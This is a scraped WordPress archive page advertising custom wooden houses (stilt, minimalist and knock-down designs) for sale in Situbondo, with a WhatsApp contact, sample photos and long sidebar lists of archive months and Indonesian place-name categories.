			<p>Cari Rumah Kayu Murah Hubungi <em><strong>RUQOYYAH 0859-1113-52343</strong> </em>Kami Spesialis Pembuat Rumah Kayu Untuk Bungalau | Villa | Cottage | Resort</p>
<p style="text-align: center;">Contoh Rumah Kayu Yang Sudah Kami Buat<br />
<a href="http://www.rumahkayuku.com/wp-content/uploads/2020/07/B2.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-3309" src="http://www.rumahkayuku.com/wp-content/uploads/2020/07/B2-300x169.jpg" alt="Jasa-Pembuatan-Rumah-Panggung-Di-Situbondo" width="300" height="169" srcset="http://www.rumahkayuku.com/wp-content/uploads/2020/07/B2-300x169.jpg 300w, http://www.rumahkayuku.com/wp-content/uploads/2020/07/B2-1024x576.jpg 1024w, http://www.rumahkayuku.com/wp-content/uploads/2020/07/B2-500x281.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><br />
Informasi WhatsApp 0859-1113-52343</p>
<p>Kami Juga :<br />
<a href="http://www.rumahkayuku.com/jual-rumah-panggung-di-bondowoso/" target="_blank">Jual Rumah Panggung Di Bondowoso</a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://www.rumahkayuku.com/jual/" rel="category tag">Jual</a>, <a href="http://www.rumahkayuku.com/lokasi/" rel="category tag">Lokasi</a>, <a href="http://www.rumahkayuku.com/panggung/" rel="category tag">Panggung</a>, <a href="http://www.rumahkayuku.com/rumah/" rel="category tag">Rumah</a>, <a href="http://www.rumahkayuku.com/situbondo/" rel="category tag">Situbondo</a>			</span>
															<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://www.rumahkayuku.com/tag/jual-rumah-panggung-di-situbondo/" rel="tag">Jual Rumah Panggung Di Situbondo</a>			</span>
						
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-5099 -->

				
					
	<article id="post-3929" class="post-3929 post type-post status-publish format-standard hentry category-jual category-kayu category-lokasi category-minimalis category-modern category-rumah category-situbondo tag-jual-rumah-kayu-minimalis-modern-di-situbondo">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.rumahkayuku.com/jual-rumah-kayu-minimalis-modern-di-situbondo/" rel="bookmark">Jual Rumah Kayu Minimalis Modern Di Situbondo</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://www.rumahkayuku.com/jual-rumah-kayu-minimalis-modern-di-situbondo/" title="12:14 pm" rel="bookmark"><time class="entry-date" datetime="2020-07-13T12:14:08+07:00">13 July 2020</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://www.rumahkayuku.com/author/optimizerrumahkayu/" title="View all posts by optimizerrumahkayu" rel="author">optimizerrumahkayu</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p style="text-align: left;">Cari Rumah Kayu Murah Hubungi <em><strong>RUQOYYAH 0859-1113-52343</strong></em> Kami Spesialis Pembuat Rumah Kayu Untuk Bungalau | Villa | Cottage | Resort</p>
<p style="text-align: center;">Contoh Rumah Kayu Yang Sudah Kami Buat<br />
<a href="http://www.rumahkayuku.com/wp-content/uploads/2020/06/FOTO-4.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-2371" src="http://www.rumahkayuku.com/wp-content/uploads/2020/06/FOTO-4-197x300.jpg" alt="Jasa-Pembuatan-Rumah-Kayu-Minimalis-Modern-Di-Situbondo" width="197" height="300" srcset="http://www.rumahkayuku.com/wp-content/uploads/2020/06/FOTO-4-197x300.jpg 197w, http://www.rumahkayuku.com/wp-content/uploads/2020/06/FOTO-4-673x1024.jpg 673w, http://www.rumahkayuku.com/wp-content/uploads/2020/06/FOTO-4.jpg 1288w" sizes="(max-width: 197px) 100vw, 197px" /></a><br />
Untuk Informasi WhatsApp 0859-1113-52343</p>
<p>Kami Juga :<br />
<a href="http://www.rumahkayuku.com/jual-rumah-kayu-minimalis-modern-di-bondowoso/" target="_blank">Jual Rumah Kayu Minimalis Modern Di Bondowoso</a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://www.rumahkayuku.com/jual/" rel="category tag">Jual</a>, <a href="http://www.rumahkayuku.com/kayu/" rel="category tag">Kayu</a>, <a href="http://www.rumahkayuku.com/lokasi/" rel="category tag">Lokasi</a>, <a href="http://www.rumahkayuku.com/minimalis/" rel="category tag">Minimalis</a>, <a href="http://www.rumahkayuku.com/modern/" rel="category tag">Modern</a>, <a href="http://www.rumahkayuku.com/rumah/" rel="category tag">Rumah</a>, <a href="http://www.rumahkayuku.com/situbondo/" rel="category tag">Situbondo</a>			</span>
															<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://www.rumahkayuku.com/tag/jual-rumah-kayu-minimalis-modern-di-situbondo/" rel="tag">Jual Rumah Kayu Minimalis Modern Di Situbondo</a>			</span>
						
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-3929 -->

				
					
	<article id="post-2647" class="post-2647 post type-post status-publish format-standard hentry category-down category-jual category-kayu category-knock category-lokasi category-murah category-rumah category-situbondo tag-jual-rumah-kayu-knock-down-murah-di-situbondo">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.rumahkayuku.com/jual-rumah-kayu-knock-down-murah-di-situbondo/" rel="bookmark">Jual Rumah Kayu Knock Down Murah Di Situbondo</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://www.rumahkayuku.com/jual-rumah-kayu-knock-down-murah-di-situbondo/" title="11:56 am" rel="bookmark"><time class="entry-date" datetime="2020-07-01T11:56:15+07:00">1 July 2020</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://www.rumahkayuku.com/author/optimizerrumahkayu/" title="View all posts by optimizerrumahkayu" rel="author">optimizerrumahkayu</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Cari Rumah Kayu Murah Hubungi <em><strong>RUQOYYAH 0859-1113-52343</strong></em> Kami Spesialis Pembuat Rumah Kayu Untuk Bungalau | Villa | Cottage | Resort</p>
<p style="text-align: center;">Contoh Rumah Kayu Yang Sudah Kami Buat<br />
<a href="http://www.rumahkayuku.com/wp-content/uploads/2020/06/FOTO-14.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-2380" src="http://www.rumahkayuku.com/wp-content/uploads/2020/06/FOTO-14-300x138.jpg" alt="Jasa-Pembuatan-Rumah-Kayu-Knock-Down-Murah-Di-Situbondo" width="300" height="138" srcset="http://www.rumahkayuku.com/wp-content/uploads/2020/06/FOTO-14-300x138.jpg 300w, http://www.rumahkayuku.com/wp-content/uploads/2020/06/FOTO-14-1024x471.jpg 1024w, http://www.rumahkayuku.com/wp-content/uploads/2020/06/FOTO-14-500x230.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><br />
Untuk Informasi WhatsApp 0859-1113-52343</p>
<p style="text-align: left;">Kami Juga :<br />
<a href="http://www.rumahkayuku.com/jual-rumah-kayu-knock-down-murah-di-bondowoso/" target="_blank">Jual Rumah Kayu Knock Down Murah Di Bondowoso</a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://www.rumahkayuku.com/down/" rel="category tag">Down</a>, <a href="http://www.rumahkayuku.com/jual/" rel="category tag">Jual</a>, <a href="http://www.rumahkayuku.com/kayu/" rel="category tag">Kayu</a>, <a href="http://www.rumahkayuku.com/knock/" rel="category tag">Knock</a>, <a href="http://www.rumahkayuku.com/lokasi/" rel="category tag">Lokasi</a>, <a href="http://www.rumahkayuku.com/murah/" rel="category tag">Murah</a>, <a href="http://www.rumahkayuku.com/rumah/" rel="category tag">Rumah</a>, <a href="http://www.rumahkayuku.com/situbondo/" rel="category tag">Situbondo</a>			</span>
															<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://www.rumahkayuku.com/tag/jual-rumah-kayu-knock-down-murah-di-situbondo/" rel="tag">Jual Rumah Kayu Knock Down Murah Di Situbondo</a>			</span>
						
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-2647 -->

				
					
	<article id="post-1409" class="post-1409 post type-post status-publish format-standard hentry category-jual category-kayu category-lokasi category-minimalis category-murah category-rumah category-situbondo tag-jual-rumah-kayu-minimalis-murah-di-situbondo">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.rumahkayuku.com/jual-rumah-kayu-minimalis-murah-di-situbondo/" rel="bookmark">Jual Rumah Kayu Minimalis Murah Di Situbondo</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://www.rumahkayuku.com/jual-rumah-kayu-minimalis-murah-di-situbondo/" title="2:29 pm" rel="bookmark"><time class="entry-date" datetime="2020-06-18T14:29:38+07:00">18 June 2020</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://www.rumahkayuku.com/author/optimizerrumahkayu/" title="View all posts by optimizerrumahkayu" rel="author">optimizerrumahkayu</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Cari Rumah Kayu Murah Hubungi <em><strong>RUQOYYAH 0859-1113-52343</strong> </em>Kami Spesialis Pembuat Rumah Kayu Untuk Bungalau | Villa | Cottage | Resort</p>
<p style="text-align: center;">Contoh Rumah Kayu Yang Sudah Kami Buat<br />
<a href="http://www.rumahkayuku.com/wp-content/uploads/2019/06/Jual-Rumah-Joglo-Murah-Di-Bogor.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-871" src="http://www.rumahkayuku.com/wp-content/uploads/2019/06/Jual-Rumah-Joglo-Murah-Di-Bogor-300x185.jpg" alt="Jual-Rumah-Kayu-Minimalis-Murah-Di-Situbondo" width="300" height="185" srcset="http://www.rumahkayuku.com/wp-content/uploads/2019/06/Jual-Rumah-Joglo-Murah-Di-Bogor-300x185.jpg 300w, http://www.rumahkayuku.com/wp-content/uploads/2019/06/Jual-Rumah-Joglo-Murah-Di-Bogor-1024x630.jpg 1024w, http://www.rumahkayuku.com/wp-content/uploads/2019/06/Jual-Rumah-Joglo-Murah-Di-Bogor-488x300.jpg 488w" sizes="(max-width: 300px) 100vw, 300px" /></a><br />
Informasi WhatsApp 0859-1113-52343</p>
<p style="text-align: left;">Kami Juga :<br />
<a href="http://www.rumahkayuku.com/jual-rumah-kayu-minimalis-murah-di-bondowoso/" target="_blank">Jual Rumah Kayu Murah Di Bondowoso</a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://www.rumahkayuku.com/jual/" rel="category tag">Jual</a>, <a href="http://www.rumahkayuku.com/kayu/" rel="category tag">Kayu</a>, <a href="http://www.rumahkayuku.com/lokasi/" rel="category tag">Lokasi</a>, <a href="http://www.rumahkayuku.com/minimalis/" rel="category tag">Minimalis</a>, <a href="http://www.rumahkayuku.com/murah/" rel="category tag">Murah</a>, <a href="http://www.rumahkayuku.com/rumah/" rel="category tag">Rumah</a>, <a href="http://www.rumahkayuku.com/situbondo/" rel="category tag">Situbondo</a>			</span>
															<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://www.rumahkayuku.com/tag/jual-rumah-kayu-minimalis-murah-di-situbondo/" rel="tag">Jual Rumah Kayu Minimalis Murah Di Situbondo</a>			</span>
						
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-1409 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="http://www.rumahkayuku.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://www.rumahkayuku.com/pin-up-da-simvol-t%c9%99kmill%c9%99sdirm%c9%99-slotlari-pulsuz-firlanmalar-zamani-simvollari-t%c9%99kmill%c9%99sdirin/">Pin-Up-da Simvol Təkmilləşdirmə slotları: Pulsuz fırlanmalar zamanı simvolları təkmilləşdirin</a>
									</li>
											<li>
					<a href="http://www.rumahkayuku.com/mines-india-a-comprehensive-guide-to-a-cautious-strategy/">Mines India: A Comprehensive Guide to a Cautious Strategy</a>
									</li>
											<li>
					<a href="http://www.rumahkayuku.com/pin-up-7-24-giris-oyuncular-ucun-24-7-giris-acir/">Pin Up 7/24 Giriş oyunçular üçün 24/7 giriş açır</a>
									</li>
											<li>
					<a href="http://www.rumahkayuku.com/spark-dex-token-swaps-on-flare-dex-are-safe-and-fast/">Spark DEX token swaps on Flare DEX are safe and fast.</a>
									</li>
											<li>
					<a href="http://www.rumahkayuku.com/jede-kugel-ein-abenteuer-entdecke-das-plinko/">Jede Kugel ein Abenteuer Entdecke das Plinko-Phänomen von BGaming – mit 99% RTP und der Chance auf b</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">Mr WordPress</a></span> on <a href="http://www.rumahkayuku.com/hello-world/#comment-1">Hello world!</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='http://www.rumahkayuku.com/2026/01/'>January 2026</a></li>
	<li><a href='http://www.rumahkayuku.com/2025/12/'>December 2025</a></li>
	<li><a href='http://www.rumahkayuku.com/2025/11/'>November 2025</a></li>
	<li><a href='http://www.rumahkayuku.com/2025/10/'>October 2025</a></li>
	<li><a href='http://www.rumahkayuku.com/2025/07/'>July 2025</a></li>
	<li><a href='http://www.rumahkayuku.com/2025/06/'>June 2025</a></li>
	<li><a href='http://www.rumahkayuku.com/2025/03/'>March 2025</a></li>
	<li><a href='http://www.rumahkayuku.com/2025/02/'>February 2025</a></li>
	<li><a href='http://www.rumahkayuku.com/2025/01/'>January 2025</a></li>
	<li><a href='http://www.rumahkayuku.com/2024/12/'>December 2024</a></li>
	<li><a href='http://www.rumahkayuku.com/2024/11/'>November 2024</a></li>
	<li><a href='http://www.rumahkayuku.com/2024/07/'>July 2024</a></li>
	<li><a href='http://www.rumahkayuku.com/2024/06/'>June 2024</a></li>
	<li><a href='http://www.rumahkayuku.com/2023/09/'>September 2023</a></li>
	<li><a href='http://www.rumahkayuku.com/2023/05/'>May 2023</a></li>
	<li><a href='http://www.rumahkayuku.com/2023/04/'>April 2023</a></li>
	<li><a href='http://www.rumahkayuku.com/2022/11/'>November 2022</a></li>
	<li><a href='http://www.rumahkayuku.com/2021/10/'>October 2021</a></li>
	<li><a href='http://www.rumahkayuku.com/2021/09/'>September 2021</a></li>
	<li><a href='http://www.rumahkayuku.com/2021/04/'>April 2021</a></li>
	<li><a href='http://www.rumahkayuku.com/2021/03/'>March 2021</a></li>
	<li><a href='http://www.rumahkayuku.com/2021/02/'>February 2021</a></li>
	<li><a href='http://www.rumahkayuku.com/2021/01/'>January 2021</a></li>
	<li><a href='http://www.rumahkayuku.com/2020/12/'>December 2020</a></li>
	<li><a href='http://www.rumahkayuku.com/2020/11/'>November 2020</a></li>
	<li><a href='http://www.rumahkayuku.com/2020/10/'>October 2020</a></li>
	<li><a href='http://www.rumahkayuku.com/2020/09/'>September 2020</a></li>
	<li><a href='http://www.rumahkayuku.com/2020/08/'>August 2020</a></li>
	<li><a href='http://www.rumahkayuku.com/2020/07/'>July 2020</a></li>
	<li><a href='http://www.rumahkayuku.com/2020/06/'>June 2020</a></li>
	<li><a href='http://www.rumahkayuku.com/2020/05/'>May 2020</a></li>
	<li><a href='http://www.rumahkayuku.com/2020/04/'>April 2020</a></li>
	<li><a href='http://www.rumahkayuku.com/2020/03/'>March 2020</a></li>
	<li><a href='http://www.rumahkayuku.com/2020/02/'>February 2020</a></li>
	<li><a href='http://www.rumahkayuku.com/2019/11/'>November 2019</a></li>
	<li><a href='http://www.rumahkayuku.com/2019/10/'>October 2019</a></li>
	<li><a href='http://www.rumahkayuku.com/2019/09/'>September 2019</a></li>
	<li><a href='http://www.rumahkayuku.com/2019/08/'>August 2019</a></li>
	<li><a href='http://www.rumahkayuku.com/2019/07/'>July 2019</a></li>
	<li><a href='http://www.rumahkayuku.com/2019/06/'>June 2019</a></li>
	<li><a href='http://www.rumahkayuku.com/2019/05/'>May 2019</a></li>
	<li><a href='http://www.rumahkayuku.com/2019/04/'>April 2019</a></li>
	<li><a href='http://www.rumahkayuku.com/2019/03/'>March 2019</a></li>
	<li><a href='http://www.rumahkayuku.com/2019/02/'>February 2019</a></li>
	<li><a href='http://www.rumahkayuku.com/2019/01/'>January 2019</a></li>
	<li><a href='http://www.rumahkayuku.com/2018/11/'>November 2018</a></li>
	<li><a href='http://www.rumahkayuku.com/2018/08/'>August 2018</a></li>
	<li><a href='http://www.rumahkayuku.com/2018/07/'>July 2018</a></li>
	<li><a href='http://www.rumahkayuku.com/2018/04/'>April 2018</a></li>
	<li><a href='http://www.rumahkayuku.com/2018/01/'>January 2018</a></li>
	<li><a href='http://www.rumahkayuku.com/2017/12/'>December 2017</a></li>
	<li><a href='http://www.rumahkayuku.com/2017/10/'>October 2017</a></li>
	<li><a href='http://www.rumahkayuku.com/2017/03/'>March 2017</a></li>
	<li><a href='http://www.rumahkayuku.com/2016/12/'>December 2016</a></li>
	<li><a href='http://www.rumahkayuku.com/2016/04/'>April 2016</a></li>
	<li><a href='http://www.rumahkayuku.com/2016/02/'>February 2016</a></li>
	<li><a href='http://www.rumahkayuku.com/2015/11/'>November 2015</a></li>
	<li><a href='http://www.rumahkayuku.com/2015/08/'>August 2015</a></li>
	<li><a href='http://www.rumahkayuku.com/2015/07/'>July 2015</a></li>
	<li><a href='http://www.rumahkayuku.com/2015/06/'>June 2015</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2449"><a href="http://www.rumahkayuku.com/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-2448"><a href="http://www.rumahkayuku.com/1/">1</a>
</li>
	<li class="cat-item cat-item-2431"><a href="http://www.rumahkayuku.com/2024/">2024</a>
</li>
	<li class="cat-item cat-item-2440"><a href="http://www.rumahkayuku.com/7slots/">7Slots</a>
</li>
	<li class="cat-item cat-item-397"><a href="http://www.rumahkayuku.com/andir/">Andir</a>
</li>
	<li class="cat-item cat-item-2339"><a href="http://www.rumahkayuku.com/anjarsari/">Anjarsari</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.rumahkayuku.com/anjatan/">Anjatan</a>
</li>
	<li class="cat-item cat-item-770"><a href="http://www.rumahkayuku.com/antapani/">Antapani</a>
</li>
	<li class="cat-item cat-item-510"><a href="http://www.rumahkayuku.com/arahan/">Arahan</a>
</li>
	<li class="cat-item cat-item-772"><a href="http://www.rumahkayuku.com/arcamanik/">Arcamanik</a>
</li>
	<li class="cat-item cat-item-603"><a href="http://www.rumahkayuku.com/argapura/">Argapura</a>
</li>
	<li class="cat-item cat-item-2361"><a href="http://www.rumahkayuku.com/arjasari/">Arjasari</a>
</li>
	<li class="cat-item cat-item-648"><a href="http://www.rumahkayuku.com/arjawinangun/">Arjawinangun</a>
</li>
	<li class="cat-item cat-item-170"><a href="http://www.rumahkayuku.com/asia-aprika/">Asia Aprika</a>
</li>
	<li class="cat-item cat-item-650"><a href="http://www.rumahkayuku.com/astajanapura/">Astajanapura</a>
</li>
	<li class="cat-item cat-item-774"><a href="http://www.rumahkayuku.com/astana-anyar/">Astana Anyar</a>
</li>
	<li class="cat-item cat-item-1814"><a href="http://www.rumahkayuku.com/astanajapura/">Astanajapura</a>
</li>
	<li class="cat-item cat-item-652"><a href="http://www.rumahkayuku.com/babakan/">Babakan</a>
</li>
	<li class="cat-item cat-item-776"><a href="http://www.rumahkayuku.com/babakan-ciparay/">Babakan Ciparay</a>
</li>
	<li class="cat-item cat-item-188"><a href="http://www.rumahkayuku.com/babakan-madang/">Babakan Madang</a>
</li>
	<li class="cat-item cat-item-2352"><a href="http://www.rumahkayuku.com/baleendah/">Baleendah</a>
</li>
	<li class="cat-item cat-item-95"><a href="http://www.rumahkayuku.com/balongan/">Balongan</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.rumahkayuku.com/bandung/">Bandung</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://www.rumahkayuku.com/bandung-barat/">Bandung Barat</a>
</li>
	<li class="cat-item cat-item-780"><a href="http://www.rumahkayuku.com/bandung-kulon/">Bandung Kulon</a>
</li>
	<li class="cat-item cat-item-160"><a href="http://www.rumahkayuku.com/bandung-selatan/">Bandung Selatan</a>
</li>
	<li class="cat-item cat-item-782"><a href="http://www.rumahkayuku.com/bandung-wetan/">Bandung Wetan</a>
</li>
	<li class="cat-item cat-item-498"><a href="http://www.rumahkayuku.com/bangkalan/">Bangkalan</a>
</li>
	<li class="cat-item cat-item-2325"><a href="http://www.rumahkayuku.com/bangkalan-kota/">Bangkalan Kota</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://www.rumahkayuku.com/bangodua/">Bangodua</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://www.rumahkayuku.com/bangun/">Bangun</a>
</li>
	<li class="cat-item cat-item-313"><a href="http://www.rumahkayuku.com/banjar/">Banjar</a>
</li>
	<li class="cat-item cat-item-199"><a href="http://www.rumahkayuku.com/banjaran/">Banjaran</a>
</li>
	<li class="cat-item cat-item-358"><a href="http://www.rumahkayuku.com/banjarnegara/">Banjarnegara</a>
</li>
	<li class="cat-item cat-item-606"><a href="http://www.rumahkayuku.com/bantarujeg/">Bantarujeg</a>
</li>
	<li class="cat-item cat-item-354"><a href="http://www.rumahkayuku.com/banyumas/">Banyumas</a>
</li>
	<li class="cat-item cat-item-466"><a href="http://www.rumahkayuku.com/banyuwangi/">Banyuwangi</a>
</li>
	<li class="cat-item cat-item-2327"><a href="http://www.rumahkayuku.com/banyuwangi-kota/">Banyuwangi Kota</a>
</li>
	<li class="cat-item cat-item-440"><a href="http://www.rumahkayuku.com/batang/">Batang</a>
</li>
	<li class="cat-item cat-item-508"><a href="http://www.rumahkayuku.com/batu/">Batu</a>
</li>
	<li class="cat-item cat-item-784"><a href="http://www.rumahkayuku.com/batununggal/">Batununggal</a>
</li>
	<li class="cat-item cat-item-654"><a href="http://www.rumahkayuku.com/beber/">Beber</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://www.rumahkayuku.com/bekasi/">Bekasi</a>
</li>
	<li class="cat-item cat-item-2389"><a href="http://www.rumahkayuku.com/bekasi-barat/">Bekasi Barat</a>
</li>
	<li class="cat-item cat-item-2391"><a href="http://www.rumahkayuku.com/bekasi-timur/">Bekasi Timur</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://www.rumahkayuku.com/bikin/">Bikin</a>
</li>
	<li class="cat-item cat-item-546"><a href="http://www.rumahkayuku.com/binong/">Binong</a>
</li>
	<li class="cat-item cat-item-548"><a href="http://www.rumahkayuku.com/blanakan/">Blanakan</a>
</li>
	<li class="cat-item cat-item-456"><a href="http://www.rumahkayuku.com/blitar/">Blitar</a>
</li>
	<li class="cat-item cat-item-408"><a href="http://www.rumahkayuku.com/blora/">Blora</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://www.rumahkayuku.com/bogor/">Bogor</a>
</li>
	<li class="cat-item cat-item-2407"><a href="http://www.rumahkayuku.com/bogor-barat/">Bogor Barat</a>
</li>
	<li class="cat-item cat-item-490"><a href="http://www.rumahkayuku.com/bojonegoro/">Bojonegoro</a>
</li>
	<li class="cat-item cat-item-921"><a href="http://www.rumahkayuku.com/bojonggede/">Bojonggede</a>
</li>
	<li class="cat-item cat-item-786"><a href="http://www.rumahkayuku.com/bojongloa-kaler/">Bojongloa Kaler</a>
</li>
	<li class="cat-item cat-item-788"><a href="http://www.rumahkayuku.com/bojongloa-kidul/">Bojongloa Kidul</a>
</li>
	<li class="cat-item cat-item-391"><a href="http://www.rumahkayuku.com/bojongmalaka/">Bojongmalaka</a>
</li>
	<li class="cat-item cat-item-468"><a href="http://www.rumahkayuku.com/bondowoso/">Bondowoso</a>
</li>
	<li class="cat-item cat-item-512"><a href="http://www.rumahkayuku.com/bongas/">Bongas</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://www.rumahkayuku.com/bongkar/">Bongkar</a>
</li>
	<li class="cat-item cat-item-2340"><a href="http://www.rumahkayuku.com/bongkar-pasang/">Bongkar Pasang</a>
</li>
	<li class="cat-item cat-item-372"><a href="http://www.rumahkayuku.com/boyolali/">Boyolali</a>
</li>
	<li class="cat-item cat-item-306"><a href="http://www.rumahkayuku.com/brebes/">Brebes</a>
</li>
	<li class="cat-item cat-item-130"><a href="http://www.rumahkayuku.com/buah-batu/">Buah Batu</a>
</li>
	<li class="cat-item cat-item-790"><a href="http://www.rumahkayuku.com/buahbatu/">Buahbatu</a>
</li>
	<li class="cat-item cat-item-721"><a href="http://www.rumahkayuku.com/buahdua/">Buahdua</a>
</li>
	<li class="cat-item cat-item-399"><a href="http://www.rumahkayuku.com/buat/">Buat</a>
</li>
	<li class="cat-item cat-item-181"><a href="http://www.rumahkayuku.com/bulak/">Bulak</a>
</li>
	<li class="cat-item cat-item-895"><a href="http://www.rumahkayuku.com/cakung/">Cakung</a>
</li>
	<li class="cat-item cat-item-514"><a href="http://www.rumahkayuku.com/cantigi/">Cantigi</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://www.rumahkayuku.com/cari/">Cari</a>
</li>
	<li class="cat-item cat-item-913"><a href="http://www.rumahkayuku.com/caringin/">Caringin</a>
</li>
	<li class="cat-item cat-item-915"><a href="http://www.rumahkayuku.com/cariu/">Cariu</a>
</li>
	<li class="cat-item cat-item-834"><a href="http://www.rumahkayuku.com/cempaka-putih/">Cempaka Putih</a>
</li>
	<li class="cat-item cat-item-855"><a href="http://www.rumahkayuku.com/cengkareng/">Cengkareng</a>
</li>
	<li class="cat-item cat-item-223"><a href="http://www.rumahkayuku.com/ciamis/">Ciamis</a>
</li>
	<li class="cat-item cat-item-917"><a href="http://www.rumahkayuku.com/ciampea/">Ciampea</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://www.rumahkayuku.com/cianjur/">Cianjur</a>
</li>
	<li class="cat-item cat-item-550"><a href="http://www.rumahkayuku.com/ciasem/">Ciasem</a>
</li>
	<li class="cat-item cat-item-552"><a href="http://www.rumahkayuku.com/ciater/">Ciater</a>
</li>
	<li class="cat-item cat-item-919"><a href="http://www.rumahkayuku.com/ciawi/">Ciawi</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.rumahkayuku.com/cibaduyut/">Cibaduyut</a>
</li>
	<li class="cat-item cat-item-792"><a href="http://www.rumahkayuku.com/cibeunying-kaler/">Cibeunying Kaler</a>
</li>
	<li class="cat-item cat-item-794"><a href="http://www.rumahkayuku.com/cibeunying-kidul/">Cibeunying Kidul</a>
</li>
	<li class="cat-item cat-item-923"><a href="http://www.rumahkayuku.com/cibinong/">Cibinong</a>
</li>
	<li class="cat-item cat-item-796"><a href="http://www.rumahkayuku.com/cibiru/">Cibiru</a>
</li>
	<li class="cat-item cat-item-554"><a href="http://www.rumahkayuku.com/cibogo/">Cibogo</a>
</li>
	<li class="cat-item cat-item-723"><a href="http://www.rumahkayuku.com/cibugel/">Cibugel</a>
</li>
	<li class="cat-item cat-item-925"><a href="http://www.rumahkayuku.com/cibungbulang/">Cibungbulang</a>
</li>
	<li class="cat-item cat-item-1192"><a href="http://www.rumahkayuku.com/cicadas/">Cicadas</a>
</li>
	<li class="cat-item cat-item-798"><a href="http://www.rumahkayuku.com/cicendo/">Cicendo</a>
</li>
	<li class="cat-item cat-item-2370"><a href="http://www.rumahkayuku.com/cicukang/">Cicukang</a>
</li>
	<li class="cat-item cat-item-800"><a href="http://www.rumahkayuku.com/cidadap/">Cidadap</a>
</li>
	<li class="cat-item cat-item-608"><a href="http://www.rumahkayuku.com/cigasong/">Cigasong</a>
</li>
	<li class="cat-item cat-item-927"><a href="http://www.rumahkayuku.com/cigombong/">Cigombong</a>
</li>
	<li class="cat-item cat-item-932"><a href="http://www.rumahkayuku.com/cigudeg/">Cigudeg</a>
</li>
	<li class="cat-item cat-item-556"><a href="http://www.rumahkayuku.com/cijambe/">Cijambe</a>
</li>
	<li class="cat-item cat-item-930"><a href="http://www.rumahkayuku.com/cijeruk/">Cijeruk</a>
</li>
	<li class="cat-item cat-item-311"><a href="http://www.rumahkayuku.com/cikampek/">Cikampek</a>
</li>
	<li class="cat-item cat-item-301"><a href="http://www.rumahkayuku.com/cikarang/">Cikarang</a>
</li>
	<li class="cat-item cat-item-558"><a href="http://www.rumahkayuku.com/cikaum/">Cikaum</a>
</li>
	<li class="cat-item cat-item-516"><a href="http://www.rumahkayuku.com/cikedung/">Cikedung</a>
</li>
	<li class="cat-item cat-item-610"><a href="http://www.rumahkayuku.com/cikijing/">Cikijing</a>
</li>
